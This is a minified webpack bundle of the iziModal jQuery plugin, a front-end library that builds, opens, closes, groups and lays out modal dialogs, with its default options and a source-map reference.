(window.dp_jsonpFunction=window.dp_jsonpFunction||[]).push([[5],{166:function(t,e,i){var n,o,s;o=[i(122)],void 0===(s="function"==typeof(n=function(t){var e=t(window),i=t(document),n="iziModal",o={CLOSING:"closing",CLOSED:"closed",OPENING:"opening",OPENED:"opened",DESTROYED:"destroyed"};function s(){var t,e=document.createElement("fakeelement"),i={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(t in i)if(void 0!==e.style[t])return i[t]}function a(t){return 9===t?-1!==navigator.appVersion.indexOf("MSIE 9."):(userAgent=navigator.userAgent,userAgent.indexOf("MSIE ")>-1||userAgent.indexOf("Trident/")>-1)}function r(t){var e=/%|px|em|cm|vh|vw/;return parseInt(String(t).split(e)[0])}var l=s(),d=!!/Mobi/.test(navigator.userAgent);window.$iziModal={},window.$iziModal.autoOpen=0,window.$iziModal.history=!1;var h=function(t,e){this.init(t,e)};return h.prototype={constructor:h,init:function(e,i){var s=this;this.$element=t(e),void 0!==this.$element[0].id&&""!==this.$element[0].id?this.id=this.$element[0].id:(this.id=n+Math.floor(1e7*Math.random()+1),this.$element.attr("id",this.id)),this.classes=void 0!==this.$element.attr("class")?this.$element.attr("class"):"",this.content=this.$element.html(),this.state=o.CLOSED,this.options=i,this.width=0,this.timer=null,this.timerTimeout=null,this.progressBar=null,this.isPaused=!1,this.isFullscreen=!1,this.headerHeight=0,this.modalHeight=0,this.$overlay=t('<div class="'+n+'-overlay" style="background-color:'+i.overlayColor+'"></div>'),this.$navigate=t('<div class="'+n+'-navigate"><div class="'+n+'-navigate-caption">Use</div><button class="'+n+'-navigate-prev"></button><button class="'+n+'-navigate-next"></button></div>'),this.group={name:this.$element.attr("data-"+n+"-group"),index:null,ids:[]},this.$element.attr("aria-hidden","true"),this.$element.attr("aria-labelledby",this.id),this.$element.attr("role","dialog"),this.$element.hasClass("iziModal")||this.$element.addClass("iziModal"),void 0===this.group.name&&""!==i.group&&(this.group.name=i.group,this.$element.attr("data-"+n+"-group",i.group)),!0===this.options.loop&&this.$element.attr("data-"+n+"-loop",!0),t.each(this.options,(function(t,e){var o=s.$element.attr("data-"+n+"-"+t);try{void 0!==o&&(i[t]=""===o||"true"==o||"false"!=o&&("function"==typeof e?new Function(o):o))}catch(t){}})),!1!==i.appendTo&&this.$element.appendTo(i.appendTo),!0===i.iframe?(this.$element.html('<div class="'+n+'-wrap"><div class="'+n+'-content"><iframe class="'+n+'-iframe"></iframe>'+this.content+"</div></div>"),null!==i.iframeHeight&&this.$element.find("."+n+"-iframe").css("height",i.iframeHeight)):this.$element.html('<div class="'+n+'-wrap"><div class="'+n+'-content">'+this.content+"</div></div>"),null!==this.options.background&&this.$element.css("background",this.options.background),this.$wrap=this.$element.find("."+n+"-wrap"),null===i.zindex||isNaN(parseInt(i.zindex))||(this.$element.css("z-index",i.zindex),this.$navigate.css("z-index",i.zindex-1),this.$overlay.css("z-index",i.zindex-2)),""!==i.radius&&this.$element.css("border-radius",i.radius),""!==i.padding&&this.$element.find("."+n+"-content").css("padding",i.padding),""!==i.theme&&("light"===i.theme?this.$element.addClass(n+"-light"):this.$element.addClass(i.theme)),!0===i.rtl&&this.$element.addClass(n+"-rtl"),!0===i.openFullscreen&&(this.isFullscreen=!0,this.$element.addClass("isFullscreen")),this.createHeader(),this.recalcWidth(),this.recalcVerticalPos(),!s.options.afterRender||"function"!=typeof s.options.afterRender&&"object"!=typeof s.options.afterRender||s.options.afterRender(s)},createHeader:function(){this.$header=t('<div class="'+n+'-header"><h2 class="'+n+'-header-title">'+this.options.title+'</h2><p class="'+n+'-header-subtitle">'+this.options.subtitle+'</p><div class="'+n+'-header-buttons"></div></div>'),!0===this.options.closeButton&&this.$header.find("."+n+"-header-buttons").append('<a href="javascript:void(0)" class="'+n+"-button "+n+'-button-close" data-'+n+"-close></a>"),!0===this.options.fullscreen&&this.$header.find("."+n+"-header-buttons").append('<a href="javascript:void(0)" class="'+n+"-button "+n+'-button-fullscreen" data-'+n+"-fullscreen></a>"),!0!==this.options.timeoutProgressbar||isNaN(parseInt(this.options.timeout))||!1===this.options.timeout||0===this.options.timeout||this.$header.prepend('<div class="'+n+'-progressbar"><div style="background-color:'+this.options.timeoutProgressbarColor+'"></div></div>'),""===this.options.subtitle&&this.$header.addClass(n+"-noSubtitle"),""!==this.options.title&&(null!==this.options.headerColor&&(!0===this.options.borderBottom&&this.$element.css("border-bottom","3px solid "+this.options.headerColor),this.$header.css("background",this.options.headerColor)),null===this.options.icon&&null===this.options.iconText||(this.$header.prepend('<i class="'+n+'-header-icon"></i>'),null!==this.options.icon&&this.$header.find("."+n+"-header-icon").addClass(this.options.icon).css("color",this.options.iconColor),null!==this.options.iconText&&this.$header.find("."+n+"-header-icon").html(this.options.iconText)),this.$element.css("overflow","hidden").prepend(this.$header))},setGroup:function(e){var i=this,o=this.group.name||e;if(this.group.ids=[],void 0!==e&&e!==this.group.name&&(o=e,this.group.name=o,this.$element.attr("data-"+n+"-group",o)),void 0!==o&&""!==o){var s=0;t.each(t("."+n+"[data-"+n+"-group="+o+"]"),(function(e,n){i.group.ids.push(t(this)[0].id),i.id==t(this)[0].id&&(i.group.index=s),s++}))}},toggle:function(){this.state==o.OPENED&&this.close(),this.state==o.CLOSED&&this.open()},open:function(e){var s=this;function a(){s.state=o.OPENED,s.$element.trigger(o.OPENED),!s.options.onOpened||"function"!=typeof s.options.onOpened&&"object"!=typeof s.options.onOpened||s.options.onOpened(s)}function r(){s.$element.off("click","[data-"+n+"-close]").on("click","[data-"+n+"-close]",(function(e){e.preventDefault();var i=t(e.currentTarget).attr("data-"+n+"-transitionOut");void 0!==i?s.close({transition:i}):s.close()})),s.$element.off("click","[data-"+n+"-fullscreen]").on("click","[data-"+n+"-fullscreen]",(function(t){t.preventDefault(),!0===s.isFullscreen?(s.isFullscreen=!1,s.$element.removeClass("isFullscreen")):(s.isFullscreen=!0,s.$element.addClass("isFullscreen")),s.options.onFullscreen&&"function"==typeof s.options.onFullscreen&&s.options.onFullscreen(s),s.$element.trigger("fullscreen",s)})),s.$navigate.off("click","."+n+"-navigate-next").on("click","."+n+"-navigate-next",(function(t){s.next(t)})),s.$element.off("click","[data-"+n+"-next]").on("click","[data-"+n+"-next]",(function(t){s.next(t)})),s.$navigate.off("click","."+n+"-navigate-prev").on("click","."+n+"-navigate-prev",(function(t){s.prev(t)})),s.$element.off("click","[data-"+n+"-prev]").on("click","[data-"+n+"-prev]",(function(t){s.prev(t)}))}if(t.each(t("."+n),(function(e,i){if(void 0!==t(i).data().iziModal){var n=t(i).iziModal("getState");"opened"!=n&&"opening"!=n||t(i).iziModal("close")}})),function(){if(s.options.history){var t=document.title;document.title=t+" - "+s.options.title,document.location.hash=s.id,document.title=t,window.$iziModal.history=!0}else window.$iziModal.history=!1}(),this.state==o.CLOSED){if(r(),this.setGroup(),this.state=o.OPENING,this.$element.trigger(o.OPENING),this.$element.attr("aria-hidden","false"),!0===this.options.iframe){this.$element.find("."+n+"-content").addClass(n+"-content-loader"),this.$element.find("."+n+"-iframe").on("load",(function(){t(this).parent().removeClass(n+"-content-loader")}));var h=null;try{h=""!==t(e.currentTarget).attr("href")?t(e.currentTarget).attr("href"):null}catch(t){}if(null!==this.options.iframeURL&&null==h&&(h=this.options.iframeURL),null==h)throw new Error("Failed to find iframe URL");this.$element.find("."+n+"-iframe").attr("src",h)}(this.options.bodyOverflow||d)&&(t("html").addClass(n+"-isOverflow"),d&&t("body").css("overflow","hidden")),this.options.onOpening&&"function"==typeof this.options.onOpening&&this.options.onOpening(this),function(){if(s.group.ids.length>1){s.$navigate.appendTo("body"),s.$navigate.addClass("fadeIn"),!0===s.options.navigateCaption&&s.$navigate.find("."+n+"-navigate-caption").show();var i=s.$element.outerWidth();!1!==s.options.navigateArrows?"closeScreenEdge"===s.options.navigateArrows?(s.$navigate.find("."+n+"-navigate-prev").css("left",0).show(),s.$navigate.find("."+n+"-navigate-next").css("right",0).show()):(s.$navigate.find("."+n+"-navigate-prev").css("margin-left",-(i/2+84)).show(),s.$navigate.find("."+n+"-navigate-next").css("margin-right",-(i/2+84)).show()):(s.$navigate.find("."+n+"-navigate-prev").hide(),s.$navigate.find("."+n+"-navigate-next").hide()),0===s.group.index&&0===t("."+n+"[data-"+n+'-group="'+s.group.name+'"][data-'+n+"-loop]").length&&!1===s.options.loop&&s.$navigate.find("."+n+"-navigate-prev").hide(),s.group.index+1===s.group.ids.length&&0===t("."+n+"[data-"+n+'-group="'+s.group.name+'"][data-'+n+"-loop]").length&&!1===s.options.loop&&s.$navigate.find("."+n+"-navigate-next").hide()}!0===s.options.overlay&&(!1===s.options.appendToOverlay?s.$overlay.appendTo("body"):s.$overlay.appendTo(s.options.appendToOverlay)),s.options.transitionInOverlay&&s.$overlay.addClass(s.options.transitionInOverlay);var o=s.options.transitionIn;"object"==typeof e&&(void 0===e.transition&&void 0===e.transitionIn||(o=e.transition||e.transitionIn)),""!==o&&void 0!==l?(s.$element.addClass("transitionIn "+o).show(),s.$wrap.one(l,(function(){s.$element.removeClass(o+" transitionIn"),s.$overlay.removeClass(s.options.transitionInOverlay),s.$navigate.removeClass("fadeIn"),a()}))):(s.$element.show(),a()),!0!==s.options.pauseOnHover||!0!==s.options.pauseOnHover||!1===s.options.timeout||isNaN(parseInt(s.options.timeout))||!1===s.options.timeout||0===s.options.timeout||(s.$element.off("mouseenter").on("mouseenter",(function(t){t.preventDefault(),s.isPaused=!0})),s.$element.off("mouseleave").on("mouseleave",(function(t){t.preventDefault(),s.isPaused=!1})))}(),!1===this.options.timeout||isNaN(parseInt(this.options.timeout))||!1===this.options.timeout||0===this.options.timeout||(!0===this.options.timeoutProgressbar?(this.progressBar={hideEta:null,maxHideTime:null,currentTime:(new Date).getTime(),el:this.$element.find("."+n+"-progressbar > div"),updateProgress:function(){if(!s.isPaused){s.progressBar.currentTime=s.progressBar.currentTime+10;var t=(s.progressBar.hideEta-s.progressBar.currentTime)/s.progressBar.maxHideTime*100;s.progressBar.el.width(t+"%"),t<0&&s.close()}}},this.options.timeout>0&&(this.progressBar.maxHideTime=parseFloat(this.options.timeout),this.progressBar.hideEta=(new Date).getTime()+this.progressBar.maxHideTime,this.timerTimeout=setInterval(this.progressBar.updateProgress,10))):this.timerTimeout=setTimeout((function(){s.close()}),s.options.timeout)),this.options.overlayClose&&!this.$element.hasClass(this.options.transitionOut)&&this.$overlay.click((function(){s.close()})),this.options.focusInput&&this.$element.find(":input:not(button):enabled:visible:first").focus(),function t(){s.recalcLayout(),s.timer=setTimeout(t,300)}(),i.on("keydown."+n,(function(t){s.options.closeOnEscape&&27===t.keyCode&&s.close()}))}},close:function(e){var s=this;function a(){s.state=o.CLOSED,s.$element.trigger(o.CLOSED),!0===s.options.iframe&&s.$element.find("."+n+"-iframe").attr("src",""),(s.options.bodyOverflow||d)&&(t("html").removeClass(n+"-isOverflow"),d&&t("body").css("overflow","auto")),s.options.onClosed&&"function"==typeof s.options.onClosed&&s.options.onClosed(s),!0===s.options.restoreDefaultContent&&s.$element.find("."+n+"-content").html(s.content),0===t("."+n+":visible").length&&t("html").removeClass(n+"-isAttached")}if(this.state==o.OPENED||this.state==o.OPENING){i.off("keydown."+n),this.state=o.CLOSING,this.$element.trigger(o.CLOSING),this.$element.attr("aria-hidden","true"),clearTimeout(this.timer),clearTimeout(this.timerTimeout),s.options.onClosing&&"function"==typeof s.options.onClosing&&s.options.onClosing(this);var r=this.options.transitionOut;"object"==typeof e&&(void 0===e.transition&&void 0===e.transitionOut||(r=e.transition||e.transitionOut)),!1===r||""===r||void 0===l?(this.$element.hide(),this.$overlay.remove(),this.$navigate.remove(),a()):(this.$element.attr("class",[this.classes,n,r,"light"==this.options.theme?n+"-light":this.options.theme,!0===this.isFullscreen?"isFullscreen":"",this.options.rtl?n+"-rtl":""].join(" ")),this.$overlay.attr("class",n+"-overlay "+this.options.transitionOutOverlay),!1!==s.options.navigateArrows&&this.$navigate.attr("class",n+"-navigate fadeOut"),this.$element.one(l,(function(){s.$element.hasClass(r)&&s.$element.removeClass(r+" transitionOut").hide(),s.$overlay.removeClass(s.options.transitionOutOverlay).remove(),s.$navigate.removeClass("fadeOut").remove(),a()})))}},next:function(e){var i=this,o="fadeInRight",s="fadeOutLeft",a=t("."+n+":visible"),r={};r.out=this,void 0!==e&&"object"!=typeof e?(e.preventDefault(),a=t(e.currentTarget),o=a.attr("data-"+n+"-transitionIn"),s=a.attr("data-"+n+"-transitionOut")):void 0!==e&&(void 0!==e.transitionIn&&(o=e.transitionIn),void 0!==e.transitionOut&&(s=e.transitionOut)),this.close({transition:s}),setTimeout((function(){for(var e=t("."+n+"[data-"+n+'-group="'+i.group.name+'"][data-'+n+"-loop]").length,s=i.group.index+1;s<=i.group.ids.length;s++){try{r.in=t("#"+i.group.ids[s]).data().iziModal}catch(t){}if(void 0!==r.in){t("#"+i.group.ids[s]).iziModal("open",{transition:o});break}if(s==i.group.ids.length&&e>0||!0===i.options.loop)for(var a=0;a<=i.group.ids.length;a++)if(r.in=t("#"+i.group.ids[a]).data().iziModal,void 0!==r.in){t("#"+i.group.ids[a]).iziModal("open",{transition:o});break}}}),200),t(document).trigger(n+"-group-change",r)},prev:function(e){var i=this,o="fadeInLeft",s="fadeOutRight",a=t("."+n+":visible"),r={};r.out=this,void 0!==e&&"object"!=typeof e?(e.preventDefault(),a=t(e.currentTarget),o=a.attr("data-"+n+"-transitionIn"),s=a.attr("data-"+n+"-transitionOut")):void 0!==e&&(void 0!==e.transitionIn&&(o=e.transitionIn),void 0!==e.transitionOut&&(s=e.transitionOut)),this.close({transition:s}),setTimeout((function(){for(var e=t("."+n+"[data-"+n+'-group="'+i.group.name+'"][data-'+n+"-loop]").length,s=i.group.index;s>=0;s--){try{r.in=t("#"+i.group.ids[s-1]).data().iziModal}catch(t){}if(void 0!==r.in){t("#"+i.group.ids[s-1]).iziModal("open",{transition:o});break}if(0===s&&e>0||!0===i.options.loop)for(var a=i.group.ids.length-1;a>=0;a--)if(r.in=t("#"+i.group.ids[a]).data().iziModal,void 0!==r.in){t("#"+i.group.ids[a]).iziModal("open",{transition:o});break}}}),200),t(document).trigger(n+"-group-change",r)},destroy:function(){var e=t.Event("destroy");this.$element.trigger(e),i.off("keydown."+n),clearTimeout(this.timer),clearTimeout(this.timerTimeout),!0===this.options.iframe&&this.$element.find("."+n+"-iframe").remove(),this.$element.html(this.$element.find("."+n+"-content").html()),this.$element.off("click","[data-"+n+"-close]"),this.$element.off("click","[data-"+n+"-fullscreen]"),this.$element.off("."+n).removeData(n).attr("style",""),this.$overlay.remove(),this.$navigate.remove(),this.$element.trigger(o.DESTROYED),this.$element=null},getState:function(){return this.state},getGroup:function(){return this.group},setWidth:function(t){this.options.width=t,this.recalcWidth();var e=this.$element.outerWidth();!0!==this.options.navigateArrows&&"closeToModal"!=this.options.navigateArrows||(this.$navigate.find("."+n+"-navigate-prev").css("margin-left",-(e/2+84)).show(),this.$navigate.find("."+n+"-navigate-next").css("margin-right",-(e/2+84)).show())},setTop:function(t){this.options.top=t,this.recalcVerticalPos(!1)},setBottom:function(t){this.options.bottom=t,this.recalcVerticalPos(!1)},setHeader:function(t){t?this.$element.find("."+n+"-header").show():(this.headerHeight=0,this.$element.find("."+n+"-header").hide())},setTitle:function(t){this.options.title=t,0===this.headerHeight&&this.createHeader(),0===this.$header.find("."+n+"-header-title").length&&this.$header.append('<h2 class="'+n+'-header-title"></h2>'),this.$header.find("."+n+"-header-title").html(t)},setSubtitle:function(t){""===t?(this.$header.find("."+n+"-header-subtitle").remove(),this.$header.addClass(n+"-noSubtitle")):(0===this.$header.find("."+n+"-header-subtitle").length&&this.$header.append('<p class="'+n+'-header-subtitle"></p>'),this.$header.removeClass(n+"-noSubtitle")),this.$header.find("."+n+"-header-subtitle").html(t),this.options.subtitle=t},setIcon:function(t){0===this.$header.find("."+n+"-header-icon").length&&this.$header.prepend('<i class="'+n+'-header-icon"></i>'),this.$header.find("."+n+"-header-icon").attr("class",n+"-header-icon "+t),this.options.icon=t},setIconText:function(t){this.$header.find("."+n+"-header-icon").html(t),this.options.iconText=t},setHeaderColor:function(t){!0===this.options.borderBottom&&this.$element.css("border-bottom","3px solid "+t),this.$header.css("background",t),this.options.headerColor=t},setBackground:function(t){!1===t?(this.options.background=null,this.$element.css("background","")):(this.$element.css("background",t),this.options.background=t)},setZindex:function(t){isNaN(parseInt(this.options.zindex))||(this.options.zindex=t,this.$element.css("z-index",t),this.$navigate.css("z-index",t-1),this.$overlay.css("z-index",t-2))},setFullscreen:function(t){t?(this.isFullscreen=!0,this.$element.addClass("isFullscreen")):(this.isFullscreen=!1,this.$element.removeClass("isFullscreen"))},setContent:function(t){"object"==typeof t&&(!0===(t.default||!1)&&(this.content=t.content),t=t.content),!1===this.options.iframe&&this.$element.find("."+n+"-content").html(t)},setTransitionIn:function(t){this.options.transitionIn=t},setTransitionOut:function(t){this.options.transitionOut=t},resetContent:function(){this.$element.find("."+n+"-content").html(this.content)},startLoading:function(){this.$element.find("."+n+"-loader").length||this.$element.append('<div class="'+n+'-loader fadeIn"></div>'),this.$element.find("."+n+"-loader").css({top:this.headerHeight,borderRadius:this.options.radius})},stopLoading:function(){var t=this.$element.find("."+n+"-loader");t.length||(this.$element.prepend('<div class="'+n+'-loader fadeIn"></div>'),t=this.$element.find("."+n+"-loader").css("border-radius",this.options.radius)),t.removeClass("fadeIn").addClass("fadeOut"),setTimeout((function(){t.remove()}),600)},recalcWidth:function(){var t=this;if(this.$element.css("max-width",this.options.width),a()){var e=t.options.width;e.toString().split("%").length>1&&(e=t.$element.outerWidth()),t.$element.css({left:"50%",marginLeft:-e/2})}},recalcVerticalPos:function(t){null!==this.options.top&&!1!==this.options.top?(this.$element.css("margin-top",this.options.top),0===this.options.top&&this.$element.css({borderTopRightRadius:0,borderTopLeftRadius:0})):!1===t&&this.$element.css({marginTop:"",borderRadius:this.options.radius}),null!==this.options.bottom&&!1!==this.options.bottom?(this.$element.css("margin-bottom",this.options.bottom),0===this.options.bottom&&this.$element.css({borderBottomRightRadius:0,borderBottomLeftRadius:0})):!1===t&&this.$element.css({marginBottom:"",borderRadius:this.options.radius})},recalcLayout:function(){var i=this,s=e.height(),l=this.$element.outerHeight(),d=this.$element.outerWidth(),h=this.$element.find("."+n+"-content")[0].scrollHeight,c=h+this.headerHeight,p=this.$element.innerHeight()-this.headerHeight,u=(parseInt(-(this.$element.innerHeight()+1)/2),this.$wrap.scrollTop()),m=0;a()&&(d>=e.width()||!0===this.isFullscreen?this.$element.css({left:"0",marginLeft:""}):this.$element.css({left:"50%",marginLeft:-d/2})),!0===this.options.borderBottom&&""!==this.options.title&&(m=3),this.$element.find("."+n+"-header").length&&this.$element.find("."+n+"-header").is(":visible")?(this.headerHeight=parseInt(this.$element.find("."+n+"-header").innerHeight()),this.$element.css("overflow","hidden")):(this.headerHeight=0,this.$element.css("overflow","")),this.$element.find("."+n+"-loader").length&&this.$element.find("."+n+"-loader").css("top",this.headerHeight),l!==this.modalHeight&&(this.modalHeight=l,this.options.onResize&&"function"==typeof this.options.onResize&&this.options.onResize(this)),this.state!=o.OPENED&&this.state!=o.OPENING||(!0===this.options.iframe&&(s<this.options.iframeHeight+this.headerHeight+m||!0===this.isFullscreen?this.$element.find("."+n+"-iframe").css("height",s-(this.headerHeight+m)):this.$element.find("."+n+"-iframe").css("height",this.options.iframeHeight)),l==s?this.$element.addClass("isAttached"):this.$element.removeClass("isAttached"),!1===this.isFullscreen&&this.$element.width()>=e.width()?this.$element.find("."+n+"-button-fullscreen").hide():this.$element.find("."+n+"-button-fullscreen").show(),this.recalcButtons(),!1===this.isFullscreen&&(s=s-(r(this.options.top)||0)-(r(this.options.bottom)||0)),c>s?(this.options.top>0&&null===this.options.bottom&&h<e.height()&&this.$element.addClass("isAttachedBottom"),this.options.bottom>0&&null===this.options.top&&h<e.height()&&this.$element.addClass("isAttachedTop"),t("html").addClass(n+"-isAttached"),this.$element.css("height",s)):(this.$element.css("height",h+(this.headerHeight+m)),this.$element.removeClass("isAttachedTop isAttachedBottom"),t("html").removeClass(n+"-isAttached")),h>p&&c>s?(i.$element.addClass("hasScroll"),i.$wrap.css("height",l-(i.headerHeight+m))):(i.$element.removeClass("hasScroll"),i.$wrap.css("height","auto")),p+u<h-30?i.$element.addClass("hasShadow"):i.$element.removeClass("hasShadow"))},recalcButtons:function(){var t=this.$header.find("."+n+"-header-buttons").innerWidth()+10;!0===this.options.rtl?this.$header.css("padding-left",t):this.$header.css("padding-right",t)}},e.off("load."+n).on("load."+n,(function(e){var i=document.location.hash;if(0===window.$iziModal.autoOpen&&!t("."+n).is(":visible"))try{var o=t(i).data();void 0!==o&&!1!==o.iziModal.options.autoOpen&&t(i).iziModal("open")}catch(t){}})),e.off("hashchange."+n).on("hashchange."+n,(function(e){var i=document.location.hash,o=t(i).data();if(""!==i)try{void 0!==o&&"opening"!==t(i).iziModal("getState")&&setTimeout((function(){t(i).iziModal("open")}),200)}catch(t){}else window.$iziModal.history&&t.each(t("."+n),(function(e,i){if(void 0!==t(i).data().iziModal){var n=t(i).iziModal("getState");"opened"!=n&&"opening"!=n||t(i).iziModal("close")}}))})),i.off("click","[data-"+n+"-open]").on("click","[data-"+n+"-open]",(function(e){e.preventDefault();var i=t("."+n+":visible"),o=t(e.currentTarget).attr("data-"+n+"-open"),s=t(e.currentTarget).attr("data-"+n+"-transitionIn"),a=t(e.currentTarget).attr("data-"+n+"-transitionOut");void 0!==a?i.iziModal("close",{transition:a}):i.iziModal("close"),setTimeout((function(){void 0!==s?t(o).iziModal("open",{transition:s}):t(o).iziModal("open")}),200)})),i.off("keyup."+n).on("keyup."+n,(function(e){if(t("."+n+":visible").length){var i=t("."+n+":visible")[0].id,o=t("#"+i).iziModal("getGroup"),s=e||window.event,a=s.target||s.srcElement;void 0===i||void 0===o.name||s.ctrlKey||s.metaKey||s.altKey||"INPUT"===a.tagName.toUpperCase()||"TEXTAREA"==a.tagName.toUpperCase()||(37===s.keyCode?t("#"+i).iziModal("prev",s):39===s.keyCode&&t("#"+i).iziModal("next",s))}})),t.fn[n]=function(e,i){if(!t(this).length&&"object"==typeof e){var o={$el:document.createElement("div"),id:this.selector.split("#"),class:this.selector.split(".")};if(o.id.length>1){try{o.$el=document.createElement(id[0])}catch(t){}o.$el.id=this.selector.split("#")[1].trim()}else if(o.class.length>1){try{o.$el=document.createElement(o.class[0])}catch(t){}for(var s=1;s<o.class.length;s++)o.$el.classList.add(o.class[s].trim())}document.body.appendChild(o.$el),this.push(t(this.selector))}for(var a=this,r=0;r<a.length;r++){var l=t(a[r]),d=l.data(n),c=t.extend({},t.fn[n].defaults,l.data(),"object"==typeof e&&e);if(d||e&&"object"!=typeof e){if("string"==typeof e&&void 0!==d)return d[e].apply(d,[].concat(i))}else l.data(n,d=new h(l,c));c.autoOpen&&(isNaN(parseInt(c.autoOpen))?!0===c.autoOpen&&d.open():setTimeout((function(){d.open()}),c.autoOpen),window.$iziModal.autoOpen++)}return this},t.fn[n].defaults={title:"",subtitle:"",headerColor:"#88A0B9",background:null,theme:"",icon:null,iconText:null,iconColor:"",rtl:!1,width:600,top:null,bottom:null,borderBottom:!0,padding:0,radius:3,zindex:999,iframe:!1,iframeHeight:400,iframeURL:null,focusInput:!0,group:"",loop:!1,navigateCaption:!0,navigateArrows:!0,history:!1,restoreDefaultContent:!1,autoOpen:0,bodyOverflow:!1,fullscreen:!1,openFullscreen:!1,closeOnEscape:!0,closeButton:!0,appendTo:"body",appendToOverlay:"body",overlay:!0,overlayClose:!0,overlayColor:"rgba(0, 0, 0, 0.4)",timeout:!1,timeoutProgressbar:!1,pauseOnHover:!1,timeoutProgressbarColor:"rgba(255,255,255,0.5)",transitionIn:"comingIn",transitionOut:"comingOut",transitionInOverlay:"fadeIn",transitionOutOverlay:"fadeOut",onFullscreen:function(){},onResize:function(){},onOpening:function(){},onOpened:function(){},onClosing:function(){},onClosed:function(){},afterRender:function(){}},t.fn[n].Constructor=h,t.fn.iziModal})?n.apply(e,o):n)||(t.exports=s)}}]);
//# sourceMappingURL=https://dynamic.prestalife.net/sourcemap/front/izimodal-b04de21f5ec72454027a.js.map